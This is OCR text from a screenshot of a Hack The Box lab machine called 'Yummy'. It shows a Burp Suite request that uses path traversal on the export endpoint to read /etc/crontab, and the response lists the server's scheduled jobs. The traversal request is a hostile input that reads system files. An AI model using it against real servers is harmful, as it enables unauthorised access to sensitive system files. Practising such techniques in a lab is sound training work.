 192.168.0.42
10.10.14.61
10.10.11.36
100%
06:00 PM
Hack The Box: The #1 Cybe
Hack The Box :: Hack The B
Yummy
yummy.htb/dashboard
90%
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
+1 5589 55488 55
Mon-Sat: 11AM - 23PM
YUMMY
Home
Dashboard
Menu
Specials
Events
Chefs
Gallery
Logout
BOOK A TABLE
ID
Email
Date
Time
Message
Number of
People
Manage Reservation
iCalendar
Reminder
21
test@test.com
2025-01-07
17:47
daedaedqda
12312412
CANCEL
RESERVATION
SAVE
ICALENDAR
yummy.htb
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn
1 ×
Send
Cancel
Target: http://yummy.htb
HTTP/1
Request
Pretty Raw Hex
\n
1 GET /export/../../../../../etc/crontab HTTP/1.1
2 Host: yummy.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://yummy.htb/dashboard
8 DNT: 1
9 Sec-GPC: 1
10 Connection: keep-alive
11 Cookie: X-AUTH-Token=
Search
0 highlights
Response
Pretty Raw Hex Render
\n
21 # Example of job definition:
22 # .---------------- minute (0 - 59)
23 # |  .------------- hour (0 - 23)
24 # |  |  .---------- day of month (1 - 31)
25 # |  |  |  .------- month (1 - 12) OR jan,feb,mar,apr ...
26 # |  |  |  |  .---- day of week (0 - 6) (Sunday=0 or 7) OR
sun,mon,tue,wed,thu,fri,sat
27 # |  |  |  |  |
28 # *  *  *  *  * user-name command to be executed
29 17 * * * * root  cd / && run-parts --report /etc/cron.hourly
30 25 6 * * * root  test -x /usr/sbin/anacron || { cd / &&
run-parts --report /etc/cron.daily; }
31 47 6 * * 7 root  test -x /usr/sbin/anacron || { cd / &&
run-parts --report /etc/cron.weekly; }
32 52 6 1 * * root  test -x /usr/sbin/anacron || { cd / &&
run-parts --report /etc/cron.monthly; }
33 #
34 */1 * * * * www-data /bin/bash /data/scripts/app_backup.sh
35 */15 * * * * mysql /bin/bash /data/scripts/table_cleanup.sh
36 * * * * * mysql /bin/bash /data/scripts/dbmonitor.sh
37
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 12
Response headers 8
Inspector
Notes
Done
1.606 bytes | 1.037 mill
Event log (2)
All issues
Memory: 117,2MB